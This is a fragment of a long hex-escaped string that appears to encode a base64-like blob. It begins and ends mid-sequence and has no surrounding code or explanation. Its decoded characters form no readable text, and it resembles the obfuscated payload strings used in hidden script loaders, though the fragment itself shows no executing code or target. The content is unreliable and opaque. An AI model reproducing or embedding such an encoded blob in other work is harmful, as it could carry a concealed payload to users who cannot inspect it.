x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x75\x4b\x6e\x65\x77\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x6f\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x41\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4a\x6e\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x41\x64\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x67\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x72\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x76\x4b\x6e\x65\x42\x4e\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x73\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x41\x32\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x30\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x73\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x6f\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x73\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x31\x6e\x62\x72\x4b\x4c\x63\x77\x4b\x6e\x65\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x77\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x50\x4d\x71\x30\x4c\x6a\x73\x75\x6a\x53\x71\x30\x44\x7a\x77\x77\x44\x68\x76\x75\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6e\x67\x44\x64\x42\x4e\x44\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x6d\x33\x44\x50\x71\x4c\x6e\x62\x75\x66\x66\x50\x44\x75\x44\x6a\x71\x74\x4c\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x58\x4d\x71\x30\x76\x68\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x42\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x77\x35\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x74\x4a\x48\x6a\x7a\x32\x47\x34\x73\x77\x44\x56\x7a\x30\x6e\x66\x73\x77\x54\x4f\x41\x75\x66\x6a\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x68\x75\x30\x66\x67\x73\x75\x6a\x73\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x35\x6a\x71\x74\x76\x64\x71\x30\x4c\x7a\x7a\x30\x72\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x75\x66\x79\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x69\x73\x75\x66\x57\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x4f\x41\x67\x4c\x62\x73\x66\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x71\x4b\x6e\x66\x73\x68\x44\x4e\x71\x4d\x4c\x62\x74\x66\x66\x50\x74\x30\x44\x6a\x71\x78\x72\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x75\x30\x66\x6f\x73\x75\x6a\x30\x6f\x67\x7a\x64\x73\x76\x66\x6a\x71\x76\x7a\x64\x73\x4c\x4c\x7a\x7a\x30\x6a\x76\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x76\x77\x44\x63\x6d\x65\x4c\x49\x41\x67\x4c\x62\x73\x66\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x65\x6e\x62\x73\x4b\x4c\x63\x71\x4a\x48\x6a\x41\x65\x66\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x76\x66\x6a\x71\x77\x44\x4e\x72\x31\x48\x33\x41\x75\x76\x64\x71\x76\x50\x72\x41\x78\x66\x68\x73\x75\x6a\x53\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x7a\x65\x6e\x6e\x77\x76\x4c\x4e\x71\x4a\x62\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x4d\x4c\x62\x75\x77\x7a\x64\x73\x76\x66\x6a\x71\x76\x50\x64\x73\x4b\x4c\x7a\x7a\x30\x6a\x52\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x76\x62\x4d\x71\x30\x4c\x67\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6d\x67\x44\x64\x73\x68\x44\x4f\x71\x33\x4c\x62\x75\x75\x4c\x62\x42\x32\x44\x65\x73\x68\x44\x50\x72\x75\x6e\x62\x74\x76\x66\x50\x7a\x75\x44\x6a\x71\x78\x48\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x76\x69\x73\x75\x65\x30\x7a\x30\x76\x69\x44\x32\x4c\x66\x71\x30\x66\x70\x75\x77\x50\x48\x72\x30\x4c\x62\x6e\x75\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x79\x4d\x7a\x64\x72\x75\x54\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x41\x4d\x4c\x68\x73\x75\x66\x53\x71\x30\x6e\x6a\x41\x75\x76\x4f\x75\x30\x66\x76\x7a\x4b\x6e\x6a\x73\x75\x4c\x63\x71\x77\x44\x66\x6d\x33\x47\x34\x73\x77\x48\x62\x7a\x30\x6e\x66\x73\x77\x76\x4f\x41\x75\x66\x6a\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x62\x43\x64\x48\x6a\x7a\x32\x44\x4e\x71\x32\x54\x6a\x41\x77\x48\x50\x71\x75\x54\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x58\x6a\x71\x74\x66\x64\x74\x65\x4c\x7a\x7a\x30\x72\x76\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x4e\x42\x32\x44\x63\x45\x75\x66\x7a\x7a\x4b\x48\x33\x41\x75\x6a\x74\x71\x75\x54\x72\x41\x77\x76\x68\x73\x75\x66\x57\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x6c\x73\x75\x6a\x63\x6f\x65\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x6f\x41\x67\x4c\x62\x73\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x67\x4c\x62\x73\x75\x4c\x63\x72\x4b\x6e\x66\x77\x68\x44\x4e\x71\x4e\x4c\x62\x72\x31\x66\x4e\x42\x75\x44\x6a\x71\x76\x50\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x6d\x73\x75\x69\x58\x6f\x67\x7a\x64\x73\x76\x6a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x4f\x6f\x65\x4c\x4e\x42\x32\x44\x64\x72\x75\x4c\x35\x41\x67\x4c\x62\x73\x76\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x73\x4b\x4c\x63\x72\x4a\x48\x6a\x41\x65\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x6a\x6a\x71\x76\x76\x4e\x72\x65\x48\x33\x41\x75\x76\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x6a\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x41\x65\x6e\x69\x77\x76\x4c\x4e\x71\x30\x76\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x6e\x4e\x71\x4e\x4c\x62\x75\x4d\x7a\x64\x73\x76\x6a\x6a\x71\x77\x72\x64\x73\x4a\x72\x7a\x7a\x30\x69\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x76\x6a\x6a\x71\x74\x62\x4e\x72\x75\x48\x33\x41\x75\x76\x64\x71\x75\x35\x72\x41\x78\x76\x68\x73\x75\x65\x58\x71\x30\x7a\x7a\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x73\x75\x4c\x63\x73\x4a\x48\x6a\x71\x5a\x6a\x67\x73\x77\x48\x6a\x6d\x30\x66\x34\x7a\x32\x44\x62\x71\x30\x66\x31\x73\x75\x66\x56\x7a\x30\x72\x55\x44\x32\x4c\x66\x75\x30\x66\x70\x75\x77\x48\x54\x72\x30\x4c\x62\x6e\x75\x6e\x6b\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x73\x30\x4c\x62\x76\x4a\x48\x6a\x7a\x31\x76\x4e\x71\x32\x54\x6a\x73\x77\x48\x50\x71\x75\x54\x72\x41\x4d\x4c\x6a\x41\x65\x4c\x76\x7a\x30\x75\x5a\x45\x75\x7a\x6a\x41\x65\x30\x5a\x71\x78\x4c\x62\x7a\x30\x66\x64\x71\x78\x62\x6a\x71\x76\x4c\x4e\x72\x75\x48\x33\x41\x75\x76\x64\x71\x76\x76\x4d\x73\x76\x76\x50\x72\x4b\x72\x4a\x72\x65\x54\x64\x71\x75\x66\x6a\x71\x32\x39\x4e\x71\x33\x4c\x62\x75\x4d\x7a\x64\x73\x76\x6a\x6a\x71\x78\x72\x64\x72\x4d\x39\x7a\x7a\x30\x6d\x57\x73\x78\x66\x50\x73\x76\x6e\x67\x73\x75\x6a\x77\x6f\x67\x48\x74\x73\x76\x7a\x6f\x44\x30\x31\x33\x73\x75\x66\x62\x7a\x30\x76\x74\x71\x76\x44\x4d\x71\x30\x66\x59\x41\x66\x6e\x6a\x76\x30\x35\x33\x74\x74\x72\x6a\x71\x76\x66\x4e\x72\x75\x6e\x62\x72\x31\x66\x51\x41\x75\x44\x6a\x71\x76\x50\x64\x71\x30\x4c\x50\x72\x77\x48\x74\x71\x77\x72\x4d\x71\x30\x66\x5a\x41\x66\x6e\x6a\x75\x75\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x7a\x4d\x7a\x64\x71\x77\x76\x4f\x75\x30\x4c\x73\x74\x4e\x44\x6f\x73\x75\x4c\x62\x71\x77\x44\x67\x6d\x65\x4c\x74\x7a\x4b\x6e\x62\x73\x75\x4c\x62\x7a\x65\x6e\x6a\x6e\x66\x4c\x4e\x71\x4a\x62\x6a\x7a\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x66\x32\x41\x66\x6e\x6a\x77\x65\x35\x33\x74\x4c\x66\x6a\x71\x4e\x62\x64\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x53\x56\x7a\x4a\x72\x6e\x41\x65\x44\x50\x71\x75\x6e\x72\x77\x64\x4c\x58\x73\x77\x44\x6a\x72\x76\x66\x64\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x71\x77\x44\x6b\x41\x75\x66\x55\x7a\x4d\x4c\x62\x42\x32\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x62\x73\x75\x6a\x56\x6d\x30\x66\x34\x71\x75\x58\x30\x75\x77\x39\x64\x71\x4b\x47\x34\x79\x77\x7a\x50\x71\x75\x66\x6c\x75\x75\x31\x62\x73\x76\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x76\x71\x30\x76\x67\x73\x75\x66\x62\x43\x65\x65\x5a\x7a\x32\x48\x64\x71\x30\x66\x62\x73\x31\x66\x70\x7a\x30\x66\x74\x72\x75\x48\x6a\x71\x75\x66\x57\x71\x78\x50\x62\x41\x65\x72\x64\x71\x75\x66\x6c\x75\x75\x35\x7a\x73\x76\x65\x57\x7a\x30\x66\x64\x41\x30\x72\x4e\x71\x75\x76\x4f\x72\x67\x4c\x62\x71\x75\x54\x72\x74\x32\x39\x62\x75\x30\x76\x6b\x73\x75\x66\x62\x43\x65\x66\x36\x7a\x32\x48\x67\x75\x30\x66\x62\x73\x31\x66\x6f\x7a\x30\x4c\x73\x77\x77\x44\x62\x71\x32\x54\x65\x41\x75\x66\x66\x41\x65\x72\x35\x71\x75\x66\x6c\x75\x75\x39\x33\x71\x76\x6e\x66\x73\x30\x4c\x62\x71\x4b\x6a\x72\x72\x33\x6e\x50\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x76\x48\x6a\x71\x75\x66\x57\x71\x74\x6a\x4e\x41\x65\x44\x64\x71\x75\x66\x6c\x75\x75\x39\x72\x71\x76\x6e\x66\x77\x4b\x4c\x62\x71\x78\x62\x62\x6e\x32\x44\x63\x73\x76\x6a\x62\x7a\x30\x66\x64\x41\x30\x72\x74\x71\x30\x76\x48\x73\x75\x66\x62\x43\x65\x65\x5a\x71\x77\x48\x66\x45\x75\x66\x62\x73\x31\x66\x70\x77\x75\x66\x74\x72\x76\x76\x6a\x71\x75\x66\x57\x71\x74\x48\x62\x71\x4b\x4c\x72\x43\x30\x72\x72\x71\x30\x66\x62\x73\x31\x66\x6e\x42\x30\x4c\x4f\x43\x32\x44\x63\x42\x31\x76\x4e\x71\x4c\x4c\x76\x7a\x30\x6e\x6a\x76\x77\x44\x63\x6e\x66\x76\x4f\x72\x76\x6e\x62\x71\x75\x54\x72\x74\x76\x66\x6a\x41\x68\x44\x4e\x72\x4c\x4c\x76\x7a\x30\x7a\x56\x76\x77\x44\x65\x6e\x66\x76\x4e\x71\x32\x39\x76\x41\x65\x76\x50\x71\x75\x66\x6c\x75\x75\x31\x7a\x73\x77\x47\x57\x7a\x30\x79\x30\x76\x77\x44\x68\x73\x76\x76\x4e\x72\x31\x4c\x76\x7a\x30\x76\x6a\x76\x77\x48\x66\x71\x30\x66\x62\x73\x75\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x6a\x71\x30\x4c\x4c\x73\x75\x6a\x58\x72\x4b\x4c\x63\x74\x30\x7a\x6a\x71\x4c\x6e\x67\x73\x75\x66\x31\x72\x4b\x4c\x4f\x74\x77\x44\x62\x71\x32\x54\x65\x71\x30\x6e\x6a\x74\x65\x4c\x62\x45\x75\x7a\x6a\x71\x74\x6a\x67\x73\x75\x65\x32\x72\x4b\x4c\x62\x42\x75\x7a\x6a\x41\x66\x6a\x64\x71\x76\x4c\x7a\x7a\x30\x7a\x66\x73\x73\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x48\x72\x4b\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x71\x4d\x4c\x62\x79\x4d\x48\x75\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x66\x76\x7a\x30\x6a\x56\x76\x74\x6e\x62\x6d\x75\x66\x4e\x71\x75\x6e\x62\x72\x30\x4c\x62\x41\x75\x7a\x6f\x44\x30\x34\x30\x73\x75\x66\x62\x7a\x30\x6a\x50\x71\x75\x48\x4f\x76\x67\x6e\x65\x42\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x58\x6a\x71\x4b\x76\x4e\x72\x77\x54\x6a\x71\x4d\x48\x50\x71\x76\x6e\x72\x41\x49\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x7a\x76\x77\x4c\x63\x41\x4d\x6e\x65\x71\x30\x6e\x62\x71\x75\x4c\x62\x76\x77\x44\x65\x73\x76\x75\x5a\x71\x78\x50\x62\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x74\x6a\x67\x74\x4e\x44\x6f\x77\x75\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x70\x41\x66\x72\x4a\x72\x67\x44\x62\x72\x77\x44\x62\x71\x30\x66\x67\x73\x75\x66\x54\x72\x4b\x35\x33\x74\x32\x39\x62\x75\x30\x66\x62\x73\x75\x6a\x33\x7a\x30\x7a\x64\x71\x76\x66\x72\x7a\x30\x44\x68\x73\x75\x6a\x63\x71\x31\x61\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x41\x66\x72\x4a\x72\x65\x76\x64\x71\x75\x66\x6a\x71\x76\x76\x4e\x72\x4c\x4c\x76\x6d\x30\x66\x36\x7a\x32\x44\x62\x71\x30\x66\x67\x73\x75\x6a\x48\x72\x4b\x35\x33\x74\x4d\x44\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x75\x67\x48\x75\x79\x30\x72\x50\x71\x75\x76\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x62\x43\x75\x7a\x6f\x44\x30\x39\x33\x71\x76\x6e\x62\x71\x75\x4c\x63\x73\x77\x44\x66\x6d\x65\x4c\x63\x41\x67\x4c\x62\x76\x66\x66\x51\x6b\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x6e\x62\x7a\x67\x48\x75\x79\x30\x72\x68\x71\x30\x66\x65\x73\x75\x66\x76\x7a\x30\x79\x30\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x63\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x62\x7a\x30\x6a\x74\x71\x76\x50\x4f\x76\x67\x6e\x65\x41\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x75\x66\x57\x71\x74\x44\x4e\x71\x4d\x48\x75\x79\x30\x72\x31\x71\x75\x76\x4e\x71\x75\x6e\x62\x75\x4c\x66\x4e\x72\x30\x44\x6a\x71\x4b\x7a\x64\x75\x64\x72\x50\x72\x75\x4c\x63\x71\x30\x7a\x6a\x7a\x31\x76\x4e\x73\x67\x39\x76\x6d\x30\x66\x35\x71\x77\x44\x62\x71\x30\x66\x67\x73\x75\x6a\x58\x72\x4b\x35\x33\x74\x4b\x4c\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x71\x75\x54\x72\x74\x4e\x44\x4f\x76\x67\x6e\x65\x79\x30\x6e\x62\x71\x75\x4c\x62\x76\x77\x44\x62\x71\x32\x54\x65\x42\x75\x66\x68\x72\x4b\x35\x33\x74\x31\x4c\x62\x75\x30\x66\x62\x73\x75\x66\x76\x7a\x30\x66\x64\x41\x30\x72\x33\x71\x75\x44\x67\x74\x4e\x44\x71\x71\x75\x66\x76\x72\x75\x66\x6a\x75\x75\x76\x65\x75\x75\x6e\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x75\x65\x5a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x75\x72\x4b\x71\x30\x66\x62\x79\x77\x4c\x6a\x72\x75\x54\x72\x74\x75\x66\x6a\x75\x76\x76\x4e\x71\x4b\x6e\x62\x72\x30\x4c\x62\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x41\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x6e\x30\x41\x67\x4c\x62\x72\x31\x66\x4a\x71\x75\x66\x6a\x71\x76\x6a\x59\x43\x4c\x4c\x50\x72\x75\x35\x33\x74\x75\x66\x6a\x71\x75\x7a\x63\x71\x76\x44\x56\x41\x75\x66\x76\x72\x76\x4c\x73\x44\x31\x6a\x62\x73\x75\x66\x76\x41\x65\x6a\x4e\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x75\x6e\x52\x72\x65\x44\x64\x72\x75\x44\x6a\x71\x75\x66\x57\x71\x78\x4c\x62\x41\x65\x6a\x74\x71\x75\x66\x6a\x71\x75\x66\x57\x71\x78\x44\x62\x41\x75\x6e\x64\x71\x75\x66\x6c\x75\x75\x31\x72\x73\x77\x44\x4a\x7a\x30\x66\x64\x41\x30\x72\x64\x71\x30\x4c\x6e\x75\x77\